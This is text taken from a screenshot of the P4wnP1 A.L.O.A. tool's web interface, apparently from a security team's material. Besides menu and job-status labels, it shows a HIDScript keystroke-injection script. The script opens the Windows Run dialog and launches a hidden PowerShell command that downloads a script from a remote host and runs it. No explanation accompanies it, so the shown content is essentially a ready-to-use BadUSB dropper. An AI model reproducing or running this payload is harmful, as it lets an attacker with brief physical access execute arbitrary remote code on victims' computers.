 P4wnP1 A.L.O.A.
USB SETTINGS
WIFI SETTINGS
BLUETOOTH
NETWORK SETTINGS
TRIGGER ACTIONS
HIDSCRIPT
EVENT LOG
GENERIC SETTINGS
HIDScript editor
RUN
STORE
LOAD & REPLACE
LOAD & PREPEND
1 layout('us'); // US keyboard layout
2 typingSpeed(0,0);
3 press("GUI r");
4 delay(500);
5 type("powershell\n")
6 delay(500);
7 type("powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http:// :8083/a'))\"")
8 delay(500);
9 type("\n")
Running jobs
(0 running jobs)
Succeeded
(2 successful jobs)
Job 3
State SUCCEEDED
Job 4
WgpSec狼组安全团队
Failed